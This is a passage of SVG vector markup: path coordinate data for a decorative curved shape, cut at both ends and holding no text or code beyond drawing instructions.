66-1.65c-.53-1-1.71.42-2.24-.79.23-1.33-.52-1.66-1.48-2.11-.09-1.66-1.9-1.9-2.43-3.34-.52-1.1-1.07.43-1.82.09a1.35,1.35,0,0,1-.73-1.55c-.1-.33-.43-.12-.75-.23a.74.74,0,0,0-.43.77,50.74,50.74,0,0,0,4.83,8.88,70,70,0,0,0,5.17,6.23c.74,1,1.8,1.34,2.33,2.34,7.94,7.59,17.62,12,28,14.29,1.6,0,3,1.13,4.48.48,1.59,1.12,4,.26,5.66.94a4.4,4.4,0,0,1,2.67,0c1.39-.54,3.2.14,4.49-.51a52,52,0,0,0,8.45-1.36,64.32,64.32,0,0,0,6.53-1.71c1.18-.76,2.68-.86,3.75-1.73a52.52,52.52,0,0,0,14.4-9.14,23,23,0,0,0,3.88-4c4-3.83,6.92-8.66,9.53-13.38.66-2.53,2.19-4.73,2.63-7.37C201.86,102.81,202.41,101.48,201,102.25Zm-68.9,14.34a.68.68,0,0,1,.89.35l0,0a.75.75,0,0,1-.1.69.65.65,0,0,1-.53.27.57.57,0,0,1-.28-.12s-.43-.39-.44-.43A.66.66,0,0,1,132.11,116.58Zm-2,1.63a.54.54,0,0,1,.48.39.75.75,0,0,1,0,.42.64.64,0,0,1-.59.21.35.35,0,0,1-.24-.1.56.56,0,0,1-.14-.63A.82.82,0,0,1,130.07,118.21Zm-2-2.69a1,1,0,0,1,.93-.2.78.78,0,0,1,.5.67.17.17,0,0,0,0-.05.14.14,0,0,1,0,.06h0a1,1,0,0,1,0,.28.77.77,0,0,1-.44.71.82.82,0,0,1-.35,0l-.78-.18s-.18-.48-.17-.4A.9.9,0,0,1,128.08,115.52Zm-.85,4.33a.56.56,0,0,1,.62-.26c.09,0,.24.28.27.37a.83.83,0,0,1,0,.46.63.63,0,0,1-.6.21.33.33,0,0,1-.23-.09A.56.56,0,0,1,127.23,119.86Zm-.58-2.92a.65.65,0,0,1,.39.61.31.31,0,0,0,0-.13c.2.43-.05.68-.28.91a.31.31,0,0,1-.23.09.91.91,0,0,1-.76-.31c-.11-.15-.14-.35-.06-.34a.63.63,0,0,1,.14-.71A.78.78,0,0,1,126.65,116.94Zm-2-2.88a.57.57,0,0,1,.33,0,1.33,1.33,0,0,1,1,.72h0s0,0,0,0h0s0,.87,0,.87a7.37,7.37,0,0,1-.81.66,1.05,1.05,0,0,1-1.16-1A1.36,1.36,0,0,1,124.7,114.05Zm-6.9,1.86a2.09,2.09,0,0,1,.06-.42,1.1,1.1,0,0,1,.73-1l1.07.19.48.74c0,.05,0,0,0,.06a1.49,1.49,0,0,1-.45,1.11.88.88,0,0,1-.73.19A1.25,1.25,0,0,1,117.79,115.92Zm2.51,3.23a1,1,0,0,1-.94-.92c-.16-.72.43-.92.86-1s1.05,0,1.05.87h0s0,0,0,0h0l-.33.82Zm1.58,2.31-.65,0s-.5-.61-.5-.63a.9.9,0,0,1,.65-1.14,1,1,0,0,1,1.07.42.31.31,0,0,1,.09.23C122.54,120.61,122.53,121.3,121.88,121.46Zm.08-4.17a.63.63,0,0,1-.18-.45,1,1,0,0,1,.05-.26l-.06-.29a7.28,7.28,0,0,1,.59-.51,1,1,0,0,1,.85.11.76.76,0,0,1,.31.63.29.29,0,0,0,0-.08s0,.05,0,.09h0a.79.79,0,0,1-.54,1A1,1,0,0,1,122,117.29Zm2.18,2.55a.92.92,0,0,1-.84-.66.73.73,0,0,1,.65-.72.63.63,0,0,1,.72.41.29.29,0,0,1,0,.1A.82.82,0,0,1,124.14,119.84Zm.54,2a.65.65,0,0,1,.3-.87.82.82,0,0,1,1,.26.31.31,0,0,1,0,.17c0,.58-.22.87-.5.83C125.15,122.45,124.88,122.12,124.68,121.85Zm2,3-.54-.18a.5.5,0,0,1-.31-.36c0-.64.22-1,.65-1.18a.8.8,0,0,1,.74.11.77.77,0,0,1,.32.63s0-.05,0-.08a.31.31,0,0,1,0,.08h0v0h0a.82.82,0,0,1,0,.17.88.88,0,0,1-.23.6A.67.67,0,0,1,126.66,124.83Zm2.55,1.47-.39.94a4.59,4.59,0,0,0-.51.25,1.12,1.12,0,0,1-.95-.21,1.1,1.1,0,0,1-.39-.88,1.15,1.15,0,0,1,.8-1.07,1.21,1.21,0,0,1,1.44.91C129.22,126.29,129.23,126.24,129.21,126.3Zm.28-3.36a.43.43,0,0,1-.35.15,1.1,1.1,0,0,1-.34,0,.76.76,0,0,1-.15-.89c.06-.12.36-.12.5-.1s.41.21.43.35v0A.91.91,0,0,1,129.49,122.94Zm.17,2.2a.78.78,0,0,1,.31-.78.82.82,0,0,1,.83-.07.65.65,0,0,1,.35.59h0c0,.64-.34.87-.65.86A.92.92,0,0,1,129.66,125.14Zm2.21,3.27-.83-.3-.23-.58c0-.66.35-1.08.76-1.06l.65.05.49.61v0a1.14,1.14,0,0,1,0,.23C132.75,127.89,132.31,128.17,131.86,128.41Zm2,2.14a.87.87,0,0,1-.91.18c-.26-.06-.95-.22-.82-.89a1.16,1.16,0,0,1,.76-1.09,1.11,1.11,0,0,1,1.21.71.26.26,0,0,1,0,.06A1.18,1.18,0,0,1,133.87,130.55Zm0-10.38a.77.77,0,0,1-.57-.17.53.53,0,0,1,0-.58c.08-.14.46-.11.61,0s.43.32.38.47A.49.49,0,0,1,133.84,120.17Zm1-3.56c-.41.14-.82-.06-1.06-.65,0-.37,0-1,.65-1.19a1.34,1.34,0,0,1,1,.33.69.69,0,0,1,.15.44.66.66,0,0,1,0,.12.88.88,0,0,1,0,.16.8.8,0,0,1-.17.5A.77.77,0,0,1,134.86,116.61Zm.64,1.88a.67.67,0,0,1,.38-.82.62.62,0,0,1,.73.38s0,0,0-.06a.32.32,0,0,1,.06.08s0,0,0,0a.41.41,0,0,1,.1.24.68.68,0,0,1-.25.47,1,1,0,0,1-.33.11A.53.53,0,0,1,135.49,118.49Zm2.27,12.15h0s-.11.63-.11.63a5.47,5.47,0,0,1-.63.47l-1-.26a5.07,5.07,0,0,0-.21-.53.92.92,0,0,1,.18-.78.82.82,0,0,1,.66-.32,1.06,1.06,0,0,1,1.07.78h0S137.77,130.68,137.77,130.64Zm.71-13c-.42,0-.85-.27-.83-.67a.74.74,0,0,1,.24-.82.84.84,0,0,1,.91-.09.69.69,0,0,1,.34.62s0,.07,0,.1A.92.92,0,0,1,138.48,117.65Zm1.53,2.11c-.1.05-.18.18-.27.12a4.35,4.35,0,0,1-.6-.41.52.52,0,0,1,.11-.64.72.72,0,0,1,.82,0,1.62,1.62,0,0,1,.18.32A.47.47,0,0,1,140,119.76Zm2.74-2.05-.42.77c-.06.11-.11.09-.23.09-.42,0-.74-.28-.72-.55a.74.74,0,0,1,.49-.93.46.46,0,0,1,.43.1l.42.39C142.83,117.67,142.82,117.58,142.75,117.71Zm1.11,2.87a.64.64,0,0,1-.6.22.33.33,0,0,1-.24-.1.56.56,0,0,1-.1-.69.56.56,0,0,1,.62-.26c.1,0,.24.28.28.37A.85.85,0,0,1,143.87,120.58Zm.7-3.43c-.41.13-.81-.06-1.05-.64a.94.94,0,0,1,.64-1l.87.25.19.52A1.05,1.05,0,0,1,144.57,117.14Zm1.62,2.07a.91.91,0,0,1-.46.17.56.56,0,0,1-.51-.28.79.79,0,0,1-.12-.27.56.56,0,0,1,.29-.49.67.67,0,0,1,.65,0s.12.15.14.17A.56.56,0,0,1,146.19,119.21Zm-39.38,1.47a.76.76,0,0,1-.62.31,3.53,3.53,0,0,1-.73-.45,1,1,0,0,1,.63-1.19c.42,0,.85.25.85.65h0a.81.81,0,0,1,0,.16A.84.84,0,0,1,106.81,120.69Zm11.34,9.07-.06.08s0,0,0-.06c-.2.35-.47.38-.83.34A.81.81,0,0,1,117,129a.57.57,0,0,1,.54-.34.75.75,0,0,1,.63.47.66.66,0,0,1,0,.24.62.62,0,0,1-.16.37S118.13,129.78,118.14,129.76Zm4.72,3.55c0,.12-.21.11-.34.11a.5.5,0,0,1-.36-.27.6.6,0,0,1,.23-.79c.12-.06.34,0,.44.13s.22.31.17.44Zm4,.49h0c0,.23,0,.51-.55.74-.18,0-.74,0-.71-.43a.68.68,0,0,1,.2-.79.73.73,0,0,1,.81-.1.53.53,0,0,1,.26.47.73.73,0,0,1,0,.1Zm3.52,1.5a4.77,4.77,0,0,1-.54.17.52.52,0,0,1-.62-.35,1,1,0,0,1,.63-1.18c.27,0,.74.23.74.66Zm3.59.86,0-.09c0,.12-.24.2-.36.23a.54.54,0,0,1-.43-.12.72.72,0,0,1-.06-.64.59.59,0,0,1,.19-.3.46.46,0,0,1,.67.25s0,.06,0,0S134.27,135.82,134,136.16Zm14.65-18.44a.77.77,0,0,1-.57.36.8.8,0,0,1-.73-.58.59.59,0,0,1,.21-.61.81.81,0,0,1,.83-.1.58.58,0,0,1,.33.53A1.59,1.59,0,0,1,148.66,117.72Zm1,2.55a.59.59,0,0,1-.37.08.57.57,0,0,1-.4-.4.69.69,0,0,1,.27-.61.57.57,0,0,1,.53,0,.67.67,0,0,1,.21.6C149.88,120.08,149.73,120.21,149.66,120.27Zm1.3-3.67a1,1,0,0,1-.46.18.92.92,0,0,1-.95-.38.59.59,0,0,1,0-.27l0-.26c0-.25,0-.7.5-.82a.94.94,0,0,1,.84.14.73.73,0,0,1,.31.55s0,0,0,0a.26.26,0,0,1,0,.09.3.3,0,0,0,0-.05.81.81,0,0,1-.16.74Zm1.4,1.75-.29.53c-.06.1-.13.11-.25.11-.52,0-.63-.24-.63-.44s.06-.57.21-.6l.47-.09.44.3C152.45,118.27,152.44,118.21,152.36,118.35Zm2.3-1a.7.7,0,0,1-.58.32.59.59,0,0,1-.29-.13s-.42-.39-.43-.41a.63.63,0,0,1,.14-.7.78.78,0,0,1,.83-.13.66.66,0,0,1,.4.62.33.33,0,0,0,0-.13.88.88,0,0,1,0,.13h0a.61.61,0,0,1,0,.12A.6.6,0,0,1,154.66,117.37Zm2.4-1.29a.65.65,0,0,1-.51.29.72.72,0,0,1-.67-.12.83.83,0,0,1-.36-.65.72.72,0,0,1,.21-.78,1,1,0,0,1,1-.15.76.76,0,0,1,.45.72h0a.91.91,0,0,1,0,.17A.82.82,0,0,1,157.06,116.08Zm.22,1.77c0,.14.23.57.37.6C157.3,118.37,157.28,117.85,157.28,117.85Zm.53.22c-.11.22-.21-.11-.21-.22C157.81,117.74,157.92,117.85,157.81,118.07Zm2.82-1.16a1.66,1.66,0,0,1-.32.25.56.56,0,0,1-.56,0,.65.65,0,0,1-.31-.52.6.6,0,0,1,.21-.63.72.72,0,0,1,.73-.08.58.58,0,0,1,.32.53.27.27,0,0,0,0-.13.45.45,0,0,1,0,.13h0a.59.59,0,0,1,0,.12A.65.65,0,0,1,160.63,116.91Zm2.27-1.11c-.1.08-.29.16-.38.08a.75.75,0,0,1-.67-.09.6.6,0,0,1-.26-.46.77.77,0,0,1,.49-1c.43-.21.78.15,1,.4a.32.32,0,0,1,.09.23A1.07,1.07,0,0,1,162.9,115.8Zm.4,1.7s0-.05,0-.09v-.06h0a1.42,1.42,0,0,0,0,.15,1,1,0,0,0,.19.47A.53.53,0,0,1,163.3,117.5Zm.61,0h0c0,.08,0,.15-.1.17a.16.16,0,0,1-.12,0h0l0,0a.15.15,0,0,1,0-.06l0,0,0,0c0,.06-.07.07-.08.14l0-.24.06.11a.62.62,0,0,0,0-.11v-.08h.07s0,0,0,0,.2.06.21.22h0s0-.17,0-.17,0,.11,0,.17Zm-.15-3.45a2.18,2.18,0,0,1,0-.36c0-.41,0-1,.65-1.2a1.25,1.25,0,0,1,1,.39.84.84,0,0,1,.19.54,1.3,1.3,0,0,1,0,.17,1.43,1.43,0,0,1,0,.21.89.89,0,0,1-.68.87A1,1,0,0,1,163.76,114.07Zm2.4,2.74a.77.77,0,0,1-.71-.52.53.53,0,0,1,.22-.76.69.69,0,0,1,.89.27,1.89,1.89,0,0,1,0,.27A.62.62,0,0,1,166.16,116.81Zm2.6-1.51c-.05.11-.13.1-.25.1a.79.79,0,0,1-.8-.41.61.61,0,0,1,.12-.69.84.84,0,0,1,.88-.22.58.58,0,0,1,.35.56ZM171,114c-.23.12-.59.16-1.07-.38a.68.68,0,0,1,.08-.78.9.9,0,0,1,.95-.18.65.65,0,0,1,.43.59.51.51,0,0,0,0-.12.27.27,0,0,1,0,.13v0C171.5,113.54,171.25,113.77,171,114Zm2-1.16a1.05,1.05,0,0,1-.95-.69c-.15-.68.11-1.23.64-1.36a.87.87,0,0,1,.86.25c.06,0,.28.25.29.33a1.49,1.49,0,0,1-.2,1.19A.81.81,0,0,1,173,112.79Zm1.88,1.8c0,.08,0,.07-.07.1l-.39.15a.37.37,0,0,1-.39,0c-.39-.4-.2-.71-.13-.8a.61.61,0,0,1,.77-.12A.55.55,0,0,1,174.91,114.59Zm2.38-1.57c0,.08-.09.22-.17.25l-.57.21c-.12,0-.14,0-.23-.1a.75.75,0,0,1-.24-.63c0-.18.15-.33.48-.46a.67.67,0,0,1,.71.41A.51.51,0,0,1,177.29,113Zm2-1a.59.59,0,0,1-.6,0,.58.58,0,0,1-.28-.51.49.49,0,0,1,.29-.63.67.67,0,0,1,.83.3,2.14,2.14,0,0,1,0,.25A.52.52,0,0,1,179.28,112Zm2.36-1.41a.74.74,0,0,1-.71,0,.47.47,0,0,1-.26-.38.63.63,0,0,1,.18-.75.74.74,0,0,1,.82,0,.59.59,0,0,1,.25.63.38.38,0,0,0,0-.08C181.92,110.55,181.69,110.66,181.64,110.62Zm2.65-1.54a.56.56,0,0,1-.43.25.83.83,0,0,1-1-.5,2.81,2.81,0,0,1,0-.32.94.94,0,0,1,.55-1,1.17,1.17,0,0,1,.92.39.74.74,0,0,1,.16.46,1.07,1.07,0,0,1,0,.14,1.21,1.21,0,0,1,0,.16A.74.74,0,0,1,184.28,109.09ZM187,110a.58.58,0,0,1,.08-.68.21.21,0,0,0-.05.16.84.84,0,0,0,.12.4s.07,0,.11.07l-.08-.29c0,.05.05.06.06.09v0a.28.28,0,0,1,.06-.2c.13,0,.17,0,.17.05a.16.16,0,0,1,.06.08.07.07,0,0,1,0,.09l0,0a.12.12,0,0,0,0,.08.22.22,0,0,1-.2,0h0s0,0,0-.05l0,0v0s0,0,0,0a.65.65,0,0,0,0,.18c.11.11.25.25.35.21A.5.5,0,0,1,187,110Zm3.25-1.56c-.08.17-.2.43-.48.47a.63.63,0,0,1-.55-.24,1,1,0,0,1-.14-.49c0-.19.16-.35.49-.49a.66.66,0,0,1,.71.41A.47.47,0,0,1,190.21,108.41Zm2-1a1.93,1.93,0,0,1-.26,0,.5.5,0,0,1-.6-.31.74.74,0,0,1,.1-.79.62.62,0,0,1,.62-.23.58.58,0,0,1,.41.5v.09A.6.6,0,0,1,192.25,107.41Zm2.26-1.31a.82.82,0,0,1-.42-.05c-.16-.06-.64-.23-.44-.54a.65.65,0,0,1,.06-.76.77.77,0,0,1,.83-.14.71.71,0,0,1,.46.67A.93.93,0,0,1,194.5,106.11Z"/>
    <path d="M133.46,135.75v0s0-.08,0-.12,0,0-.05,0S133.4,135.67,133.46,135.75Z"/>
    <path d="M116.08,113.82a1,1,0,0,0,.65-.88,1.29,1.29,0,0,0-1.16-.89c-.43.11-.65.66-.65,1.1A1.07,1.07,0,0,0,116.08,113.82Z"/>
    <path d="M114.51,110.93c.11,0,.32-.21.22-.54s-.64-.12-.75.21A.58.58,0,0,0,114.51,110.93Z"/>
    <path d="M124.12,111.57c.11,0,.32-.22.22-.55-.11-.12-.11-.23-.21-.23C123.69,111,123.69,111.46,124.12,111.57Z"/>
    <path d="M118.34,112.18c.11-.22.32-.33.33-.66s-.31-.55-.63-.67a1.52,1.52,0,0,0-.54.88C117.7,112,117.91,112.29,118.34,112.18Z"/>
    <path d="M112.25,112.46c.11-.11.43-.33.43-.55-.21-.66-1.06-.67-1.07.1A.72.72,0,0,0,112.25,112.46Z"/>
    <path d="M127.84,112.93c.22-.22.75-.44.65-.88s-1-.89-1.17-.23C126.89,112.15,127.42,112.81,127.84,112.93Z"/>
    <path d="M121.81,123.67l.06.06s0,0,0,0Z"/>
    <path d="M110,113.76a2.4,2.4,0,0,0,.32-.55c-.21-.34-1-.56-.85.1C109.57,113.53,109.68,113.76,110,113.76Z"/>
    <path d="M113.61,115.12c.43-.22.86-.55.76-1.1a.93.93,0,0,0-1-.56,1,1,0,0,0-.65.88C113,114.67,113.19,115.11,113.61,115.12Z"/>
    <path d="M111.68,116a.71.71,0,0,0,.11-.44c-.1-.22-.32-.55-.64-.45S111.26,115.87,111.68,116Z"/>
    <path d="M178.42,107.77c.21,0,.32-.33.33-.55-.21-.22-.32-.45-.53-.45-.22.22-.64.32-.54.65S178.1,108.1,178.42,107.77Z"/>
    <path d="M180.57,106.36c.11-.11.33-.22.33-.44a.61.61,0,0,0-.43-.34C179.83,105.8,180.25,106.25,180.57,106.36Z"/>
    <path d="M170,109.79c.21-.11.54-.44.43-.77a.63.63,0,0,0-1.18.21A1,1,0,0,0,170,109.79Z"/>
    <path d="M164.19,109.63c-.11,0-.21-.22-.32-.22s-.43.33-.11.55C164,110,164,109.73,164.19,109.63Z"/>
    <path d="M188.92,104.56c.21-.22.43-.33.43-.55-.21-.67-1-.45-1.07.1C188.39,104.33,188.59,104.78,188.92,104.56Z"/>
    <path d="M133.83,112.22c.11-.11.54-.22.43-.55a.59.59,0,0,0-.53-.33c-.21.11-.43.33-.32.55S133.62,112.21,133.83,112.22Z"/>
    <path d="M191.39,102.59c-.1-.44-.64-.22-.54.22.11.11.21.22.32.22S191.5,102.82,191.39,102.59Z"/>
    <path d="M201.14,99.71a.88.88,0,0,0,.64.45c.32,0,.43-.44.43-.66C202,98.61,201,99,201.14,99.71Z"/>
    <path d="M150,111.92c-.21-.11-.32-.44-.53-.44s-.54.55-.22.77C149.53,112.69,149.86,112.15,150,111.92Z"/>
    <path d="M143.55,112.86a.61.61,0,0,0,.54-.66.62.62,0,0,0-1.17.1C143,112.52,143.22,112.86,143.55,112.86Z"/>
    <path d="M153.37,113.72a1.22,1.22,0,0,0,.54-1.1c-.21-.22-.53-.67-1-.56-.22.22-.65.54-.54,1S152.94,113.83,153.37,113.72Z"/>
    <path d="M137.45,113.46a.75.75,0,0,0,.65-.88c0-.33-.42-.44-.74-.56a.76.76,0,0,0-.54.88C136.92,113.13,137.24,113.46,137.45,113.46Z"/>
    <path d="M161.61,111.59c.21-.11.64-.32.54-.66s-.42-.66-.74-.45-.54.21-.43.55A.68.68,0,0,0,161.61,111.59Z"/>
    <path d="M155.52,111.87c.22-.11.43-.22.43-.55-.21-.55-.85-.23-.86.21C155.2,111.64,155.31,112,155.52,111.87Z"/>
    <path d="M187.2,105.43c-.21-.33-.42-.67-.85-.67a1,1,0,0,0-.54,1.1,1.24,1.24,0,0,0,1.17.56C186.87,106.09,187.41,105.87,187.2,105.43Z"/>
    <path d="M133.46,135.76h0Z"/>
    <path d="M201,102.25c-.53-.12-1.38-.68-.73-1.33-.1-.77-1.05-1.11-1.38-.34-.66,1.43,1.48.67,1,2a1.29,1.29,0,0,1-1.29.87c-1.18-.12-.2-1.22-.84-1.66a.9.9,0,0,0-1.39.09c-.86,1.21,1.06.89.84,2,0,.33-.33.77-.76.66a1,1,0,0,1-.63-1.22,1.34,1.34,0,0,0-1.17-.56,1.93,1.93,0,0,0-1.08,1.21c-.32.33-.75.1-1.07,0-1.39.1-1.2,2.42-2.79,1.41-.43.33-.54.77-.86,1.1-.54.54-1.29.1-1.92,0-.11.55-.12,1.1-.65,1.43-1.29.43-1.17-.89-1.59-1.56-1.06-.89-1.29.87-1.93,1.2-2-1.34-1.52,2.2-3.43,1.18-1.07-.12-.77,1.65-1.94,1.42-.42-.22-1.28-.56-.84-1.22-.1-.33-.42-.78-.85-.78-1.82.86.84,1.33.51,2.55a1.32,1.32,0,0,1-1.18.65,1.07,1.07,0,0,1-.63-1.44,1.5,1.5,0,0,0-1.17-.56c-.22.22-.65.43-.65.88-.23.77-1,.43-1.5.31a1.09,1.09,0,0,0-.86.65,1.1,1.1,0,0,1-1.29.76c-1.6.09,0-1.43-1-1.89-.32-.45-.85-.12-1.07.21-.76,1.54,1.81.68,1,2.22a1.07,1.07,0,0,1-1.18.65,1,1,0,0,1-.63-1.33c-.21-.33-.53-.78-1.06-.67-.75.21-.76,1.1-1.19,1.53-1.58-1.45-1.61,1.31-3,1.08-.64,0-1.38-.56-.84-1.22a1,1,0,0,0-1-.78c-1.93,1.2,1.06,1.34.51,2.44a.94.94,0,0,1-1.18.76c-.64-.12-.63-.89-.52-1.44a1.35,1.35,0,0,0-1.17-.56c-.54.11-.76.77-1,1.21-.54.33-1.28-.12-1.82,0-.32.55-.65,1.43-1.4,1.31s-.74-.89-.73-1.55c-.32-.34-.64-.67-1.17-.56-.54.33-.65.88-1,1.31a2,2,0,0,1-1.92-.46c.22-.55.44-1.21-.2-1.55a.64.64,0,0,0-1,.32c-.87,1.32,1.49.79,1,2.11a.94.94,0,1,1-1.7-.68c-1.26-2.11-1.82,1-3.21.63-.32-.12-1-.45-.63-1-.1-.55-.41-1.11-.95-1.11s-.75.76-.87,1.31c.32.33.85.34,1.17.67a.94.94,0,0,1-.34,1.21c-2.25.64,0-2.21-1.79-2-1.6-.9-1,1.76-2.58,1.3-1.28-.34,0-1.66-1-2.11-1.59-.79-1,1.86-2.58,1.19-1.6.21-.2-1.55-1.26-2a.82.82,0,0,0-1.07.32c-.87,1.65,1.7.68,1.15,2.22a1.07,1.07,0,0,1-1.08.65c-1.07-.12-.52-1.44-.84-1.88-1.59-1.45-1.3,1.43-2.89,1.08a1,1,0,0,1-.63-1.44c-1.16-2.11-1.83.87-3,.53-.64-.12-1.28-.56-.84-1.33a1.07,1.07,0,0,0-1.06-.78c-2.15,1.53,1.48,1.23.72,2.66a1.16,1.16,0,0,1-1.29.76c-1.17-.34-.09-1.54-.84-2.1-1.7-1.12-1.19,1.64-2.57,1.19-1.27-.78-1.18,1-1.72,1.53-.43.1-.75-.12-1.17-.13a1.21,1.21,0,0,0-.76,1,1.4,1.4,0,0,0,1.06,1,.92.92,0,0,0,.75-.76.85.85,0,0,1,1.18-.76,1.27,1.27,0,0,1,.63,1.34c-.11.88-1.18.65-1.71.53a1.3,1.3,0,0,0-.55,1.21,1.17,1.17,0,0,0,1.06.78c.75,0,.65-1,1.08-1.42a1.2,1.2,0,0,1,1.38.56,1.39,1.39,0,0,1-.22,1.44c-.43.1-.75-.12-1.18-.12s-.64.43-.54.77a4.89,4.89,0,0,0,.74.78c.85.67.86-.66,1.18-1.09.53,0,1.07,0,1.38.57.32.33,0,.88,0,1.33.3.74,1.11.48,1.64.87a.21.21,0,0,1,0-.14l0-.26c.09-.53.22-1.32,1-1.31s1.16.51,1.16,1a.48.48,0,0,0,0-.06s0,.07,0,.07a1.52,1.52,0,0,1,0,.3,1,1,0,0,1-.19.63.72.72,0,0,1-.6.27l-1-.18a.69.69,0,0,1-.35-.22c.07.44-.53,1,0,1.4,1.58,2.12,1.19-1.42,2.89-.75.53.12.63.78.63,1.22,0,1-1.08.76-1.61.64.63,1.67,1.39-.31,2.56.58a1,1,0,0,1,.42,1.22,3,3,0,0,0,1.48.89c.11-.11.32-.21.33-.44a1.19,1.19,0,0,1,1.18-.76,1.11,1.11,0,0,1,.63,1.22c-.76,1.54,1.49.9,2,1.9.09,1.88,1.39-.1,2.24.24.75-.1,1,.78,1.27,1.23.52,1.66,1.5-.32,2.24-.2,1.07-.1,1.06,1.11,1.69,1.67.85.34,1.29-.87,2.14-.65s1,1,1.38,1.56a1.5,1.5,0,0,0,1.39-.54,2.56,2.56,0,0,1,2,.46c.1.55-.33,1-.44,1.32-.65.32-1.28-.12-1.92-.13-.33.44-.65,1.32-1.4,1s-.2-1.22-1.05-1.56c-1.27-.89-1.4,1.42-2.68.86-1-.12-.2-1.21-.95-1.55-1.27-1-1.4,1.2-2.68.75-1.07,0-.31-1.33-1.16-1.67-1.27-.89-1.18,1.2-2.35.75-1,0-.74-1.11-1.16-1.56-1.16-1.22-1.4.87-2.57.53-.43-.12-1-.67-.74-1.12-.62-2-2,0-3,0-1-.23-.42-1.33-1-1.89-1.06-1.22-1.61.65-2.47.75-.43,0-.74-.56-.63-1.11s.65-.43,1.18-.32c.11-.22.43-.1.32-.44-.74-1.33-1.39.54-2.46-.13-1.17-.12-.52-1.55-1.37-1.89-.53-.45-1.18.1-1.39.54-1.5.65-1.16-1.34-1.91-1.9-1.5.1-.73-1.66-1.8-2.22-.85-.67-1.18,1.09-2,.64-1-.23-.09-1.33-.73-1.77-1.39.1-1.38-1.45-2-2.34-1.39.1-1.05-1.55-2.12-2-.32-.45-.64.1-.86.32a.83.83,0,0,1-1.18-.12,1.16,1.16,0,0,1,.66-1.65c-.53-1-1.71.42-2.24-.79.23-1.33-.52-1.66-1.48-2.11-.09-1.66-1.9-1.9-2.43-3.34-.52-1.1-1.07.43-1.82.09a1.35,1.35,0,0,1-.73-1.55c-.1-.33-.43-.12-.75-.23a.74.74,0,0,0-.43.77,50.74,50.74,0,0,0,4.83,8.88,70,70,0,0,0,5.17,6.23c.74,1,1.8,1.34,2.33,2.34,7.94,7.59,17.62,12,28,14.29,1.6,0,3,1.13,4.48.48,1.59,1.12,4,.26,5.66.94a4.4,4.4,0,0,1,2.67,0c1.39-.54,3.2.14,4.49-.51a52,52,0,0,0,8.45-1.36,64.32,64.32,0,0,0,6.53-1.71c1.18-.76,2.68-.86,3.75-1.73a52.52,52.52,0,0,0,14.4-9.14,23,23,0,0,0,3.88-4c4-3.83,6.92-8.66,9.53-13.38.66-2.53,2.19-4.73,2.63-7.37C201.86,102.81,202.41,101.48,201,102.25Zm-68.9,14.34a.68.68,0,0,1,.89.35l0,0a.75.75,0,0,1-.1.69.65.65,0,0,1-.53.27.57.57,0,0,1-.28-.12s-.43-.39-.44-.43A.66.66,0,0,1,132.11,116.58Zm-2,1.63a.54.54,0,0,1,.48.39.75.75,0,0,1,0,.42.64.64,0,0,1-.59.21.35.35,0,0,1-.24-.1.56.56,0,0,1-.14-.63A.82.82,0,0,1,130.07,118.21Zm-2-2.69a1,1,0,0,1,.93-.2.78.78,0,0,1,.5.67.17.17,0,0,0,0-.05.14.14,0,0,1,0,.06h0a1,1,0,0,1,0,.28.77.77,0,0,1-.44.71.82.82,0,0,1-.35,0l-.78-.18s-.18-.48-.17-.4A.9.9,0,0,1,128.08,115.52Zm-.85,4.33a.56.56,0,0,1,.62-.26c.09,0,.24.28.27.37a.83.83,0,0,1,0,.46.63.63,0,0,1-.6.21.33.33,0,0,1-.23-.09A.56.56,0,0,1,127.23,119.86Zm-.58-2.92a.65.65,0,0,1,.39.61.31.31,0,0,0,0-.13c.2.43-.05.68-.28.91a.31.31,0,0,1-.23.09.91.91,0,0,1-.76-.31c-.11-.15-.14-.35-.06-.34a.63.63,0,0,1,.14-.71A.78.78,0,0,1,126.65,116.94Zm-2-2.88a.57.57,0,0,1,.33,0,1.33,1.33,0,0,1,1,.72h0s0,0,0,0h0s0,.87,0,.87a7.37,7.37,0,0,1-.81.66,1.05,1.05,0,0,1-1.16-1A1.36,1.36,0,0,1,124.7,114.05Zm-6.9,1.86a2.09,2.09,0,0,1,.06-.42,1.1,1.1,0,0,1,.73-1l1.07.19.48.74c0,.05,0,0,0,.06a1.49,1.49,0,0,1-.45,1.11.88.88,0,0,1-.73.19A1.25,1.25,0,0,1,117.79,115.92Zm2.51,3.23a1,1,0,0,1-.94-.92c-.16-.72.43-.92.86-1s1.05,0,1.05.87h0s0,0,0,0h0l-.33.82Zm1.58,2.31-.65,0s-.5-.61-.5-.63a.9.9,0,0,1,.65-1.14,1,1,0,0,1,1.07.42.31.31,0,0,1,.09.23C122.54,120.61,122.53,121.3,121.88,121.46Zm.08-4.17a.63.63,0,0,1-.18-.45,1,1,0,0,1,.05-.26l-.06-.29a7.28,7.28,0,0,1,.59-.51,1,1,0,0,1,.85.11.76.76,0,0,1,.31.63.29.29,0,0,0,0-.08s0,.05,0,.09h0a.79.79,0,0,1-.54,1A1,1,0,0,1,122,117.29Zm2.18,2.55a.92.92,0,0,1-.84-.66.73.73,0,0,1,.65-.72.63.63,0,0,1,.72.41.29.29,0,0,1,0,.1A.82.82,0,0,1,124.14,119.84Zm.54,2a.65.65,0,0,1,.3-.87.82.82,0,0,1,1,.26.31.31,0,0,1,0,.17c0,.58-.22.87-.5.83C125.15,122.45,124.88,122.12,124.68,121.85Zm2,3-.54-.18a.5.5,0,0,1-.31-.36c0-.64.22-1,.65-1.18a.8.8,0,0,1,.74.11.77.77,0,0,1,.32.63s0-.05,0-.08a.31.31,0,0,1,0,.08h0v0h0a.82.82,0,0,1,0,.17.88.88,0,0,1-.23.6A.67.67,0,0,1,126.66,124.83Zm2.55,1.47-.39.94a4.59,4.59,0,0,0-.51.25,1.12,1.12,0,0,1-.95-.21,1.1,1.1,0,0,1-.39-.88,1.15,1.15,0,0,1,.8-1.07,1.21,1.21,0,0,1,1.44.91C129.22,126.29,129.23,126.24,129.21,126.3Zm.28-3.36a.43.43,0,0,1-.35.15,1.1,1.1,0,0,1-.34,0,.76.76,0,0,1-.15-.89c.06-.12.36-.12.5-.1s.41.21.43.35v0A.91.91,0,0,1,129.49,122.94Zm.17,2.2a.78.78,0,0,1,.31-.78.82.82,0,0,1,.83-.07.65.65,0,0,1,.35.59h0c0,.64-.34.87-.65.86A.92.92,0,0,1,129.66,125.14Zm2.21,3.27-.83-.3-.23-.58c0-.66.35-1.08.76-1.06l.65.05.49.61v0a1.14,1.14,0,0,1,0,.23C132.75,127.89,132.31,128.17,131.86,128.41Zm2,2.14a.87.87,0,0,1-.91.18c-.26-.06-.95-.22-.82-.89a1.16,1.16,0,0,1,.76-1.09,1.11,1.11,0,0,1,1.21.71.26.26,0,0,1,0,.06A1.